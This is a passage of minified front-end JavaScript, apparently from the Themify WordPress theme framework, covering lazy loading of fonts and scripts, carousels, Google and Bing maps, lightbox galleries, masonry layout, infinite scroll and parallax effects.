!1===b&&(b=null!==k.querySelector('i[class*="ti-"]'),!1===b&&(b=a.checkFont("Themify")))),!0===b&&(a.loadedFonts.tf_icons=!0,a.LoadCss(themify_vars.url+"/themify-icons/themify-icons.css")));a.loadedFonts.fontello===h&&null!==k.querySelector('i[class*="icon-"]')&&(a.loadedFonts.fontello=!0,"string"===typeof themify_vars.fontello_path&&a.LoadCss(themify_vars.fontello_path));a.loadedFonts["framework-css"]!==h||!a.is_builder_active&&k.getElementsByClassName("shortcode")[0]===h||(b=k.getElementById("themify-framework-css"),
null!==b&&(a.loadedFonts["framework-css"]=!0,a.LoadCss(b.getAttribute("data-href"),!1,b)));""!==themify_vars.commentUrl&&a.loadComments()},loadComments:function(a){f.addComment===h&&null!==k.getElementById("cancel-comment-reply-link")&&this.LoadAsync(themify_vars.commentUrl,a,themify_vars.wp,null,null,function(){return f.addComment!==h})},InitCarousel:function(a){var b=g(".slides[data-slider]",a),c=this,d=function(){b.each(function(){if(0<g(this).closest(".carousel-ready").length)return!0;g(this).find("> br, > p").remove();
var a=g(this),b=JSON.parse(atob(g(this).data("slider"))),d="undefined"===typeof b.height?"auto":b.height,f=h!==b.custom_numsldr?"#"+b.custom_numsldr:"#slider-"+b.numsldr,l=1E3<=b.speed?b.speed:1E3*b.speed,e={responsive:!0,swipe:!0,circular:b.wrapvar,infinite:b.wrapvar,auto:{play:0!=b.auto,timeoutDuration:1E3<=b.auto?b.auto:1E3*b.auto,duration:l,pauseOnHover:b.pause_hover},scroll:{items:parseInt(b.scroll),duration:l,fx:b.effect},items:{visible:{min:1,max:parseInt(b.visible)},width:120,height:d},onCreate:function(){a.closest(".caroufredsel_wrapper").outerHeight(a.outerHeight(!0));
g(f).css({visibility:"visible",height:"auto"});a.closest(".carousel-wrap").addClass("carousel-ready")}};b.slider_nav&&(e.prev=f+" .carousel-prev",e.next=f+" .carousel-next");b.pager&&(e.pagination=f+" .carousel-pager");c.imagesLoad(a,function(){a.carouFredSel(e)})});g(f).off("tfsmartresize.tfcarousel").on("tfsmartresize.tfcarousel",function(){b.each(function(){var a=[],b=g(this);b.find("li").each(function(){a.push(g(this).outerHeight(!0))});var c=Math.max.apply(Math,a);b.outerHeight(c).parent().outerHeight(c)})});
c=null};0<b.length&&this.imagesLoad(function(){"undefined"===typeof g.fn.carouFredSel?c.LoadAsync(themify_vars.url+"/js/carousel.min.js",d,null,null,function(){return"undefined"!==typeof g.fn.carouFredSel}):d()})},InitMap:function(a){var b=this;0<g(".themify_map",a).length&&setTimeout(function(){"object"!==typeof google||"object"!==typeof google.maps||"enable"===themify_vars.isCached?("enable"===themify_vars.isCached?google.maps={__gjsload__:function(){}}:themify_vars.map_key||(themify_vars.map_key=
""),b.LoadAsync("//maps.googleapis.com/maps/api/js",b.MapCallback,"v=3.exp&callback=Themify.MapCallback&key="+themify_vars.map_key,null,function(){return"object"===typeof google&&"object"===typeof google.maps})):b.MapCallback(a)},500);0<g(".themify_bing_map",a).length&&("object"!==typeof Microsoft||"object"!==typeof Microsoft.Maps||"enable"===themify_vars.isCached?(themify_vars.bing_map_key=themify_vars.bing_map_key?themify_vars.bing_map_key:"",b.LoadAsync("//www.bing.com/api/maps/mapcontrol",function(){setTimeout(function(){b.GetMap(a)},
1E3)},"&key="+themify_vars.bing_map_key,!0,function(){return"object"===typeof Microsoft&&"object"===typeof Microsoft.Maps})):b.GetMap(a))},MapCallback:function(a){g(".themify_map",a).each(function(a){var b=g(this),d=b.data("address"),f=parseInt(b.data("zoom")),p=b.data("type"),u=1===b.data("scroll"),m=1===b.data("drag"),l=1===b.data("control");setTimeout(function(){var a=new google.maps.Geocoder;var c=new google.maps.LatLng(-34.397,150.644);c={zoom:f,center:c,mapTypeId:google.maps.MapTypeId.ROADMAP,
scrollwheel:u,draggable:m,disableDefaultUI:l};switch(p.toUpperCase()){case "ROADMAP":c.mapTypeId=google.maps.MapTypeId.ROADMAP;break;case "SATELLITE":c.mapTypeId=google.maps.MapTypeId.SATELLITE;break;case "HYBRID":c.mapTypeId=google.maps.MapTypeId.HYBRID;break;case "TERRAIN":c.mapTypeId=google.maps.MapTypeId.TERRAIN}var g=new google.maps.Map(b[0],c),n=b.data("reverse-geocoding")?!0:!1;google.maps.event.addListenerOnce(g,"idle",function(){Themify.body.trigger("themify_map_loaded",[b,g])});b.data("gmap_object",
g);if(n){var k=d.split(",",2);c=parseFloat(k[0]);k=parseFloat(k[1]);var x=new google.maps.LatLng(c,k);c={latLng:x}}else c={address:d};a.geocode(c,function(a,c){if(c==google.maps.GeocoderStatus.OK){var d=n?x:a[0].geometry.location;g.setCenter(d);var e=new google.maps.Marker({map:g,position:d}),d=b.data("info-window");if(h!==d){var l=new google.maps.InfoWindow({content:'<div class="themify_builder_map_info_window">'+d+"</div>"});google.maps.event.addListener(e,"click",function(){l.open(g,e)})}}})},
1E3*a)})},GetMap:function(a){g(".themify_bing_map",a).each(function(a){var b=g(this),d={},n=b.data("address"),p=parseInt(b.data("zoom")),k="1"!==b.data("scroll"),m="1"!==b.data("drag"),l=b.data("type"),e=1!==b.data("control");a*=1E3;var q,r,n=n.split(",");setTimeout(function(){function a(a){switch(l){case "aerial":a.mapTypeId=Microsoft.Maps.MapTypeId.aerial;break;case "road":a.mapTypeId=Microsoft.Maps.MapTypeId.road;break;case "streetside":a.mapTypeId=Microsoft.Maps.MapTypeId.streetside;break;case "canvasDark":a.mapTypeId=
Microsoft.Maps.MapTypeId.canvasDark;break;case "canvasLight":a.mapTypeId=Microsoft.Maps.MapTypeId.canvasLight;break;case "birdseye":a.mapTypeId=Microsoft.Maps.MapTypeId.birdseye;break;case "ordnanceSurvey":a.mapTypeId=Microsoft.Maps.MapTypeId.ordnanceSurvey;break;case "grayscale":a.mapTypeId=Microsoft.Maps.MapTypeId.grayscale}return a}function c(d){r?r.geocode({where:d,callback:function(c){if(c&&c.results&&0<c.results.length){c={center:c.results[0].bestView.center};c=a(c);q.setView(c);c=new Microsoft.Maps.Pushpin(q.getCenter(),
null);var d=b.data("info-window");if(h!==d){var e=new Microsoft.Maps.Infobox(q.getCenter(),{description:d,visible:!1});e.setMap(q);Microsoft.Maps.Events.addHandler(c,"click",function(a){e.setOptions({visible:!0})})}q.entities.push(c)}},errorCallback:function(a){"console"in f&&console.log("No results found.")}}):Microsoft.Maps.loadModule("Microsoft.Maps.Search",function(){r=new Microsoft.Maps.Search.SearchManager(q);c(d)})}d={disableBirdseye:!0,disableScrollWheelZoom:k,showDashboard:e,credentials:themify_vars.bing_map_key,
disablePanning:m,mapTypeId:null,zoom:p};try{q=new Microsoft.Maps.Map(b[0],d)}catch(x){Themify.GetMap();return}c(n);n=encodeURI(n)},a)})},LoadAsync:function(a,b,c,d,g){var f=this.hash(a),n=-1!==this.jsLazy.indexOf(f),m=!0===n||k.getElementById(f);!1===n&&this.jsLazy.push(f);if(!0===m){if(null!==d&&d!==h&&""!==d&&this.loadExtra(d,k.getElementById(f)),b)if(g)if(!0===g.call())b.call();else var l=setInterval(function(){!0===g.call()&&(clearInterval(l),l=null,b.call())},20);else b()}else if(g&&!0===g.call())null!==
d&&d!==h&&""!==d&&this.loadExtra(d),b&&b.call();else{-1===a.indexOf(".min.js")&&"undefined"!==typeof themify_vars&&null!==themify_vars&&(n=a.match(/([^\/]+)(?=\.\w+$)/))&&n[0]&&(n=n[0],themify_vars.minify.js[n]&&(a=a.replace(n+".js",n+".min.js")));var e=!1,n=k.createElement("script");n.type="text/javascript";n.id=f;c||!1===c||"undefined"===typeof tbLocalScript||(c=tbLocalScript.version);n.src=c?a+"?ver="+c:a;n.async=!0;n.onload=n.onreadystatechange=function(){e||this.readyState&&"complete"!==this.readyState||
(e=!0,b&&b())};k.head.appendChild(n);null!==d&&d!==h&&""!==d&&this.loadExtra(d,n)}},loadExtra:function(a,b,c){if(a){if("string"===typeof b&&(b=k.querySelector("script#"+b),null===b))return;var d="";if(b!==h&&null!==b&&a.before!==h){if("string"!==typeof a.before)for(var g in a.before)a.before[g]&&(d+=a.before[g]);else d=a.before;if(""!==d){var f=k.createElement("script");f.type="text/javascript";f.text=d;b.parentNode.insertBefore(f,b)}}if("string"!==typeof a)for(g in d="",a)"before"!==g&&a[g]&&(d+=
a[g]);else d=a;""!==d&&(a=k.createElement("script"),a.type="text/javascript",a.text=d,c===h||!0===c?k.head.appendChild(a):k.body.appendChild(a))}},LoadCss:function(a,b,c,d,g){if(null!==a&&a!==h){b||!1===b||"undefined"===typeof tbLocalScript||(b=tbLocalScript.version);var n=this.hash(a),u=-1!==this.cssLazy.indexOf(n),m=!0===u||k.getElementById(n),l=b?a+"?ver="+b:a;!1===u&&this.cssLazy.push(n);!1===m&&(b=k.querySelector("link[href='"+l+"']"),m=null!==b&&"stylesheet"===b.getAttribute("rel"));if(!0===
m||-1===a.indexOf(".min.css")&&f.themify_vars!==h&&null!==f.themify_vars&&(a=a.match(/([^\/]+)(?=\.\w+$)/))&&a[0]&&(a=a[0].replace(".min",""),themify_vars.minify.css[a]&&(l=l.replace(a+".css",a+".min.css"),b=k.querySelector("link[href='"+l+"']"),null!==b&&"stylesheet"===b.getAttribute("rel"))))return g&&g(),!1;a=f.document;var e=a.createElement("link");c?b=c:(b=(a.body||a.head).childNodes,b=b[b.length-1]);var q=a.styleSheets;e.rel="stylesheet";-1===l.indexOf("http")&&(l=f.location.protocol+l);e.href=
l;e.media="only x";e.id=n;b.parentNode.insertBefore(e,c?b:b.nextSibling);var r=function(a){for(var b=l,c=q.length;--c;)if(q[c].href===b)return g&&g(),l=null,a();setTimeout(function(){r(a)})};e.onloadcssdefined=r;r(function(){e.media=d||"all"});return e}},checkFont:function(a){if(-1!==this.fonts.indexOf(a))return!0;if(0===this.fonts.length){for(var b=[],c=k.styleSheets,d=c.length;0<=--d;)if(c[d].hasOwnProperty("cssRules")||c[d].hasOwnProperty("rules"))for(var g=c[d].cssRules||c[d].rules||[],h=g.length;0<=
--h;)if(g[h].style){if(g[h].style.fontFamily)var f=g[h].style.fontFamily;else(f=g[h].style.cssText.match(/font-family\s*:\s*([^;\}]*)\s*[;}]/i))&&(f=f[1]);if(f===a)return this.fonts.push(f),!0;f&&(b[f]=!0)}this.fonts=Object.keys(b)}return!1},lightboxCallback:function(a,b){this.LoadAsync(themify_vars.url+"/js/themify.gallery.js",function(){Themify.GalleryCallBack(a,b)},null,null,function(){return f.ThemifyGallery!==h})},InitGallery:function(a,b){var c=!1,d="object"===typeof themifyScript&&themifyScript.lightbox;
this.is_builder_active||((c=d&&(d.lightboxContentImages&&null!==k.querySelector(d.contentImagesAreas)||d.lightboxSelector&&null!==k.querySelector(d.lightboxSelector)))||(c=d&&d.lightboxGalleryOn&&(d.lightboxContentImagesSelector&&null!==k.querySelector(d.lightboxContentImagesSelector)||d.gallerySelector&&null!==k.querySelector(d.gallerySelector))),c&&(this.LoadCss(themify_vars.url+"/css/lightbox.css",null),this.LoadAsync(themify_vars.url+"/js/lightbox.min.js",function(){Themify.lightboxCallback(a,
b)},null,null,function(){return"undefined"!==typeof g.fn.magnificPopup})));c||(this.body[0].classList.add("themify_lightbox_loaded"),this.body[0].classList.remove("themify_lightboxed_images"))},GalleryCallBack:function(a,b){a||(a=this.body);b=!b&&themifyScript.extraLightboxArgs?themifyScript.extraLightboxArgs:{};ThemifyGallery.init({context:a,extraLightboxArgs:b});this.body[0].classList.add("themify_lightbox_loaded");this.body[0].classList.remove("themify_lightboxed_images")},parseVideo:function(a){a=
a.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/i);return{type:null!==a?-1<a[3].indexOf("youtu")?"youtube":-1<a[3].indexOf("vimeo")?"vimeo":!1:!1,id:null!==a?a[6]:!1}},hash:function(a){for(var b=0,c=a.length-1;-1<c;--c)b=(b<<5)-b+a.charCodeAt(c),b&=b;return b},getVendorPrefix:function(){if(this.vendor===h){for(var a=k.createElement("div"),b=["Moz","O","ms","Webkit"],c=b.length-1;-1<c;--c)if("undefined"!==
typeof a.style[b[c]+"Transform"]){this.vendor=b[c].toLowerCase();break}this.vendor="-"+this.vendor+"-"}return this.vendor},scrollTo:function(a,b,c){b||(b=800);a||(a=0);g("html, body").stop().animate({scrollTop:a},{duration:b,complete:c})},imagesLoad:function(a,b){var c=function(a,b){b===h&&"function"===typeof a?a():null!==a?a instanceof jQuery?a.imagesLoaded().always(b):imagesLoaded(a,b):"function"===typeof b&&b();c=null};h===f.imagesLoaded?this.LoadAsync(themify_vars.url+"/js/jquery.imagesloaded.min.js",
c.bind(null,a,b),"4.1.0",null,function(){return h!==f.imagesLoaded}):c(a,b)},loadMainCss:function(a){if(null===t){var b=themify_vars.url+"/css/main.css",c=this.hash(b);this.LoadCss(b,null,k.getElementById("theme-style-css"),"all",function(a){var b=setInterval(function(){null!==k.getElementById(c)&&(clearInterval(b),setTimeout(function(){t=!0;"function"===typeof a&&a();a=null},10))},10)}.bind(null,a))}else"function"===typeof a&&a()},setImageAsBackstretch:function(a,b,c){if(null!==a&&a!==h&&0!==a.length){this.loadMainCss();
this.imagesLoad(null);a instanceof jQuery?a=a.get():a.length===h&&(a=[a]);var d=this,n=function(a,b,c){var l=function(a,b,c){for(var e=0,f=a.length;e<f;++e)d.imagesLoad(a[e],function(a){a=a.elements[0];for(var e=a.children,f=0,l=e.length;f<l;++f){var k=e[f].getElementsByTagName("img")[0];if(k!==h){var n=k.getAttribute("src");if(n){var m="A"===k.parentNode.tagName?k.parentNode:null,k=null!==m?m.parentNode:k.parentNode,p=g(k);if(!p.data("tb_backstretch")&&!k.classList.contains("tb_backstretch")){if(null!==
m)p.one("tb_backstretch.show",function(a){var b=a.cloneNode(!1);a.parentNode.removeChild(a);g(this).find("img").wrap(b)}.bind(p,m));b||(b=h);d.backstretchItems.push(p.tb_backstretch(n,b));p[0].classList.add("tf_has_backstretch")}}}}c&&c(a)})};l(a,c);g(f).off("resize.tb_backstretch").off("tfsmartresize.tf_backstretch orientationchange.tf_backstretch").on("tfsmartresize.tf_backstretch",function(a){if(!0===this.loaded&&d.w!==a.w&&680<a.w)for(a=d.backstretchItems.length-1;-1<a;--a){var g=d.backstretchItems[a].data("tb_backstretch");
if(g)if(k.body.contains(g.$wrap[0]))g.resize();else{d.backstretchItems.splice(a,1);var h=g.$container;g.destroy();l([h],b,c)}else d.backstretchItems.splice(a,1)}})};"undefined"===typeof g.fn.tb_backstretch?this.LoadAsync(themify_vars.url+"/js/backstretch.themify-version.js",n.bind(null,a,b,c),null,null,function(){return h!==g.fn.tb_backstretch}):n(a,b,c)}},autoTiles:function(a,b,c){if(null!==a&&a!==h&&0!==a.length){var g=this;this.loadMainCss(function(a){for(var d=0,k=a.length;d<k;++d){var m=a[d].children,
l=parseInt(f.getComputedStyle(a[d]).getPropertyValue("grid-auto-rows")),e=m.length,n=0;5===e||6===e?a[d].classList.add("tf_tiles_"+e):a[d].classList.add("tf_tiles_more");var r=function(){for(var a=m.length;-1<a;--a)if(m[a]!==h&&null!==m[a]&&(m[a].classList.contains("post")||m[a].classList.contains("product"))&&(++n,!m[a].classList.contains("tb_auto_tiled"))){var b=m[a].offsetWidth,c=m[a].offsetHeight;m[a].classList.add("tb_auto_tiled");b-10<=l?b===c||b>c&&10>b-c||c>b&&10>c-b?m[a].classList.add("tiled-square-small"):
m[a].classList.add("tiled-portrait"):b>c?m[a].classList.add("tiled-landscape"):m[a].classList.add("tiled-square-large")}};r();if(0<n){if(e!==n){e=a[d].classList;if(!e.contains("tf_tiles_more")||6>n){for(var w=e.length-1;-1<w;--w)0===e[w].indexOf("tf_tiles_")&&e.remove(e[w]);5===n||6===n?(e.remove("tb_tiles_more"),e.add("tf_tiles_"+n)):e.add("tf_tiles_more")}r()}null!==a[d].previousElementSibling&&a[d].previousElementSibling.classList.contains("post-filter")&&g.isoTopFilter(a[d].previousElementSibling);
a[d].classList.add("tf_auto_tiles_init");!0!==c&&b&&b(a[d])}}}.bind(null,a));!0===c&&(a instanceof jQuery?a=a.get():a.length===h&&(a=[a]),this.setImageAsBackstretch(a,h,b))}},isoTopFilter:function(a,b,c){for(var d=a.children,k=d.length,p=a.nextElementSibling,u=0,m=k-1;-1<m;--m){var l=d[m].getAttribute("class").replace(/(current-cat)|(cat-item)|(-)|(active)/g,"").replace(" ",""),l=p.querySelector(".cat-"+l);null===l||l.parentNode!==p?(d[m].style.display="none",++u):d[m].style.display=""}1<k-u?(a.classList.add("filter-visible"),
a.style.display=""):a.style.display="none";if(b!==h||p.classList.contains("auto_tiles"))g(a).off("click.tf_isotop_filter").on("click.tf_isotop_filter",function(a){a.preventDefault();a=g(a.target).closest(".cat-item")[0];if(a!==h){var b="*";a.classList.contains("active")?a.classList.remove("active"):(g(a).addClass("active").siblings().removeClass("active"),b=a.getAttribute("class").replace(/(current-cat)|(cat-item)|(-)|(active)/g,"").replace(" ",""),b=".cat-"+b.trim());var d=this.nextElementSibling;
if(null!==d){var l=f.Isotope.data(d);if(d.classList.contains("auto_tiles")){for(var e=d.children,k=e.length-1;-1<k;--k)e[k].classList.contains("post")&&!e[k].style.width&&(e[k].style.width=e[k].offsetWidth+"px",e[k].style.height=e[k].offsetHeight+"px");d.classList.add("masonry-done");l||(680>Themify.w?l=0:(l=f.getComputedStyle(d).getPropertyValue("grid-row-gap"))?l=parseFloat(l):"0"!=l&&(l=5),l=new Isotope(d,{masonry:{gutter:l},resize:!1}));if("*"===b)l.once("arrangeComplete",function y(){this.off("arrangeComplete",
y);setTimeout(function(){if("*"===b){var a=this.element.children;for(k=a.length-1;-1<k;--k)a[k].classList.contains("post")&&(a[k].style.width=a[k].style.height=a[k].style.position=a[k].style.left=a[k].style.top="");this.element.classList.remove("masonry-done");this.element.style.height=this.element.style.position="";this.$element.trigger("resize.tb_backstretch")}}.bind(this),20)})}l&&(l.arrange({filter:"*"!==b?b+",.cat-all":b}),c!==h&&c.call(this,a,b,l))}}})},liveIsoTop:function(a,b,c){a=Themify;
c=f.Isotope!==h;!0===c&&a.reLayoutIsoTop();for(var d in a.isoTopSelectors)for(var k=g(d,b).get(),p=a.isoTopSelectors[d].options,u=a.isoTopSelectors[d].callback,m=k.length-1;-1<m;--m)(!1===c||!0===c&&!f.Isotope.data(k[m]))&&a.isoTop([k[m]],p,u)},isoTop:function(a,b,c){if("string"===typeof a){try{var d=k.querySelectorAll(a)}catch(p){d=g(a).get()}!0===this.is_builder_active&&(this.isoTopSelectors[a]={options:b,callback:c})}else d=a,d.length===h&&(d=[d]);if(null!==d&&d!==h&&0!==d.length){var n=this;this.imagesLoad(null);
this.loadMainCss(function(a,b,c){b===h&&(b={});b.originLeft=!n.isRTL;b.resize=!1;b.containerStyle=null;b.layoutMode===h&&(b.layoutMode="masonry");var d=b.layoutMode;if(b[d]===h||b[d].columnWidth===h||b[d].gutter===h)b[d]===h&&(b[d]={}),b[d].columnWidth===h&&!1!==b.columnWidth&&(b[d].columnWidth=".grid-sizer"),b[d].gutter===h&&!1!==b.gutter&&(b[d].gutter=".gutter-sizer");b.itemSelector===h&&(b.itemSelector=".loops-wrapper > .post");b.stagger===h&&(b.stagger=30);!0===b.fitWidth&&b[d].fitWidth===h&&
(b[d].fitWidth=!0);b.percentPosition=!0===b[d].fitWidth?!1:b.percentPosition===h;n.imagesLoad(function(){var e=function(a,b,c){var l=function(a,b,c){for(var f=a.length-1;-1<f;--f)n.imagesLoad(a[f],function(a){var f=a.elements[0];if(!f.classList.contains("masonry-done")){a=f.previousElementSibling;if(f.classList.contains("list-post")&&(null===a||!a.classList.contains("post-filter")))return;if(f.classList.contains("auto_tiles")){null!==a&&a.classList.contains("post-filter")&&n.isoTopFilter(a,h,b.iso_filter!==
h?b.iso_filter.callback:h);return}d=b.layoutMode;var e=g.extend(!0,{},b);if(!1===e.gutter&&e[d].gutter===h||!1===e[d].gutter||f.classList.contains("no-gutter")||f.classList.contains("list-post"))e[d].gutter=0;else if("string"===typeof e[d].gutter)if("none"!==e[d].gutter){var l=f.querySelector(e[d].gutter);if(null===l||l.parentNode!==f)l=k.createElement("div"),l.className=e[d].gutter.replace(".",""),f.insertBefore(l,f.firstChild),e[d].gutter=l}else delete e[d].gutter;if(!1===e.columnWidth&&e[d].columnWidth===
h||!1===e[d].columnWidth)e[d].columnWidth=g(e.itemSelector,f)[0];else if("string"===typeof e[d].columnWidth)if("none"!==e[d].columnWidth){if(l=f.querySelector(e[d].columnWidth),null===l||l.parentNode!==f)l=k.createElement("div"),l.className=e[d].columnWidth.replace(".",""),f.insertBefore(l,f.firstChild),e[d].columnWidth=l}else delete e[d].columnWidth;e[d].columnWidth===h&&!1!==e.columnWidth&&(f.className+=" tf_masonry_margin");f.className+=" masonry-done";f=new Isotope(f,e);null!==a&&a.classList.contains("post-filter")&&
n.isoTopFilter(a,f,e.iso_filter!==h?e.iso_filter.callback:h);f.revealItemElements(f.items);if(e.onceLayoutComplete!==h)f.once("layoutComplete",e.onceLayoutComplete);if(e.layoutComplete!==h)f.on("layoutComplete",e.layoutComplete);if(e.arrangeComplete!==h)f.on("arrangeComplete",e.arrangeComplete);if(e.removeComplete!==h)f.on("removeComplete",e.removeComplete);n.isoTopItems.push(f);c&&c(f)}c=null});a=l=e=null};"packery"===d&&f.Packery===h?n.LoadAsync(themify_vars.url+"/js/isotop-packery.min.js",l.bind(null,
a,b,c),"2.0.1",null,function(){return h!==f.Packery}):l(a,b,c)};h===f.Isotope?n.LoadAsync(themify_vars.url+"/js/jquery.isotope.min.js",e.bind(null,a,b,c),"3.0.6",null,function(){return h!==f.Isotope}):e(a,b,c)});g(f).off("tfsmartresize.tf_masonry orientationchange.tf_masonry").on("tfsmartresize.tf_masonry orientationchange.tf_masonry",function(a){!0===this.loaded&&n.w!==a.w&&n.reLayoutIsoTop()})}.bind(null,d,b,c))}},reLayoutIsoTop:function(){if(h!==f.Isotope)for(var a=Themify.isoTopItems.length-1;-1<
a;--a)try{Themify.isoTopItems[a].layout()}catch(b){Themify.isoTopItems.splice(a,1)}},infinity:function(a,b){if(null!==a&&a!==h&&0!==a.length&&!0!==this.is_builder_active&&!((b.button===h||null===b.button)&&b.hasOwnProperty("button")||b.path!==h&&"string"===typeof b.path&&null===k.querySelector(b.path))){a instanceof jQuery?a=a.get():a.length===h&&(a=[a]);var c=this,d=function(a){for(a=a.nextElementSibling;null!==a&&!a.classList.contains("load-more-button");)a=a.nextElementSibling;null!==a&&"A"!==
a.tagName&&(a=a.firstChild);return a};this.loadMainCss();this.imagesLoad(null);var n=function(a,b){for(var m=a.length-1;-1<m;--m){var l=g.extend(!0,{},b);l.checkLastPage=!0;l.prefill=!1;var e=null;if(l.path===h&&(e=l.button!==h?l.button:d(a[m]),null!==e)){l.current=parseInt(e.getAttribute("data-current"));l.total=parseInt(e.getAttribute("data-total"));if(l.total<l.current)continue;l.path=function(){var a=this.options.button!==h?this.options.button:d(this.element);if(null!==a)if(this.options.total>
this.pageIndex){var b=a.getAttribute("href");if(b){if(!0===this.options.scroll||!1===this.options.scrollThreshold){var c="page",f=this.pageIndex,e=b;this.options.pageKey===h?-1===e.indexOf("/"+c+"/"+f)&&(c="paged"):c=this.options.pageKey;e=-1!==e.indexOf("/"+c+"/"+f)?e.replace("/"+c+"/"+f,"/"+c+"/"+(f+1)):e.replace(c+"="+f,c+"="+(f+1));a.setAttribute("href",e);a.setAttribute("data-current",f)}return b}}else a.parentNode.removeChild(a)}}!1===l.scrollThreshold&&(l.button===h&&(l.button=null!==e?e:d(a[m])),
l.button.style.display="inline-block");if(!1!==l.status){var e=k.createElement("div"),n=k.createElement("div"),p=k.createElement("div"),t=k.createElement("div");e.className="tf_load_status";n.className="infinite-scroll-request";p.className="infinite-scroll-last";t.className="infinite-scroll-error";for(var u=4;-1<u;--u){var v=k.createElement("span");v.className="tf_dot";n.appendChild(v)}e.appendChild(n);e.appendChild(p);e.appendChild(t);a[m].parentNode.insertBefore(e,a[m].nextSibling);l.status=e}e=
new InfiniteScroll(a[m],l);l.current!==h&&(e.pageIndex=l.current);if(!1!==l.scrollThreshold)e.on("scrollThreshold",function(){this.options.scroll=!0;this.options.loadOnScroll=!1});e.on("load",function(b,d){if(f.Isotope!==h&&f.Isotope.data(this.element)){var e=a[0].previousElementSibling;null!==e&&e.classList.contains("post-filter")&&(e=e.querySelector(".active"),null!==e&&g(e).trigger("click.tf_isotop_filter"))}this.$element.triggerHandler("infinitebeforeloaded.themify",b);c.body.triggerHandler("infinitebeforeloaded.themify",
[this.$element,b]);setTimeout(Themify.reLayoutIsoTop,1500)});e.on("append",function(a,b,d){var e=d.length,l=this.$element,m=this.options,n=f.Isotope!==h?f.Isotope.data(this.element):null,p=/^((?!chrome|android).)*safari/i.test(navigator.userAgent);d[0].className+=" tf_firstitem";for(var q=a=0;a<e;++a)d[a].style.opacity=0,c.imagesLoad(d[a],function(a){a=a.elements[0];if(p){var b=a.querySelector("img[srcset]");null!==b&&(b.outerHTML=b.outerHTML)}c.media(a.querySelectorAll(".wp-audio-shortcode, .wp-video-shortcode"));
for(var b=a.getElementsByTagName("a"),h=b.length-1;-1<h;--h)if(!b[h].classList.contains("comment-reply-link")){var r=!1;b[h].classList.contains("themify_lightbox")?r=!0:"cancel-comment-reply-link"===b[h].getAttribute("id")?r=!0:(r=b[h].getAttribute("target"),r="_blank"===r||"_new"===r?!0:(r=b[h].getAttribute("href"))&&/\.(gif|jpg|jpeg|tiff|png)$/i.test(r));!0===r&&b[h].addEventListener("click",function(){f.parent.location.assign(g(this).attr("href"));return!1},{once:!0,passive:!0})}++q;n&&n.appended(a);
if(q===e){if(n||l[0].classList.contains("auto_tiles"))b=l[0].previousElementSibling,null!==b&&b.classList.contains("post-filter")&&c.isoTopFilter(b),n=null;"scroll"===m.scrollToNewOnLoad&&(b=l[0].getElementsByClassName("tf_firstitem"),b=b[b.length-1],b=g(b).offset().top,h=800<=b?800+Math.abs(b/1E3*100):800,r=k.getElementById("headerwrap"),null!==r&&r.classList.contains("fixed-header")&&(b-=r.offsetHeight),(!1===m.scrollThreshold||b-k.documentElement.scrollTop>m.scrollThreshold)&&c.scrollTo(b,h));
l[0].classList.contains("auto_tiles")&&c.autoTiles(l[0]);c.LazyLoad();b=g(d);l.triggerHandler("infiniteloaded.themify",[b]);c.body.triggerHandler("infiniteloaded.themify",[l,b]);c.InitGallery(b);c.body.triggerHandler("builder_load_module_partial",[b]);m.loadOnScroll=!0;m=null}a.style.opacity=""});f.ga!==h&&(a=k.createElement("a"),a.href=b,ga("set","page",a.pathname),ga("send","pageview"))})}};h===f.InfiniteScroll?this.LoadAsync(themify_vars.url+"/js/jquery.infinitescroll.min.js",n.bind(null,a,b),
"3.0.6",null,function(){return h!==f.InfiniteScroll}):n(a,b)}},parallaxScrollingInit:function(a,b){if("undefined"!=typeof tbLocalScript&&tbLocalScript.isScrollEffectActive&&(!0===b||!this.is_builder_active)){var c=k.querySelectorAll("div[data-lax]"),d=c.length;if(0<d){for(var n=f.innerHeight,p=k.body.getBoundingClientRect().top,t=null,d=d-1;-1<d;--d){var m=c[d];m.hasAttribute("data-box-position")&&-1!==m.getAttribute("data-box-position").indexOf("%")&&(m.style.transformOrigin=m.getAttribute("data-box-position"));
if(m.hasAttribute("data-lax-scale")){var l=g(m).closest(".entry-content")[0];l!==h&&l.classList.add("themify-no-overflow-x");null===t&&(k.body.classList.add("themify-no-overflow-x"),p=k.body.getBoundingClientRect().top,t=!0)}l=m.getBoundingClientRect().top-p;if(l+130<n){l=0>l?n:Math.floor(l);m.removeAttribute("data-lax-anchor");if(m.hasAttribute("data-lax-translate-y")){var e=m.getAttribute("data-lax-translate-y").split(","),q=e[0].split(" "),e=e[1].split(" ");m.setAttribute("data-lax-translate-y",
e[0]+" "+q[1]+","+l+" "+e[1])}m.hasAttribute("data-lax-translate-x")&&(e=m.getAttribute("data-lax-translate-x").split(","),q=e[0].split(" "),e=e[1].split(" "),m.setAttribute("data-lax-translate-x",e[0]+" "+q[1]+","+l+" "+e[1]));m.hasAttribute("data-lax-opacity")&&(e=m.getAttribute("data-lax-opacity").split(","),q=e[0].split(" "),e=e[1].split(" "),m.setAttribute("data-lax-opacity",e[0]+" "+q[1]+","+l+" "+e[1]));m.hasAttribute("data-lax-blur")&&(e=m.getAttribute("data-lax-blur").split(","),q=e[0].split(" "),
e=e[1].split(" "),m.setAttribute("data-lax-blur",e[0]+" "+q[1]+","+l+" "+e[1]));m.hasAttribute("data-lax-rotate")&&(e=m.getAttribute("data-lax-rotate").split(","),q=e[0].split(" "),e=e[1].split(" "),m.setAttribute("data-lax-rotate",e[0]+" "+q[1]+","+l+" "+e[1]));m.hasAttribute("data-lax-scale")&&(e=m.getAttribute("data-lax-scale").split(","),q=e[0].split(" "),e=e[1].split(" "),m.setAttribute("data-lax-scale",e[0]+" "+q[1]+","+l+" "+e[1]))}}c=function(){var a=function(){f.lax.setup({selector:'[data-lax="true"]'});
var a=function(){f.lax.update(f.scrollY);f.requestAnimationFrame(a)};f.requestAnimationFrame(a)},b=function(){f.lax.updateElements()};g(f).off("tfsmartresize",b).on("tfsmartresize",b);Themify.is_builder_active||(g(k).ajaxComplete(function(){setTimeout(a,300)}),Themify.body.on("infiniteloaded.themify",function(b,c){a()}));a()};f.lax===h?Themify.LoadAsync(tbLocalScript.builder_url+"/js/themify.lax.min.js",c,!1,!1,function(){return f.lax!==h}):c()}}},mediaCssLoad:function(){if(themify_vars.media!==h&&
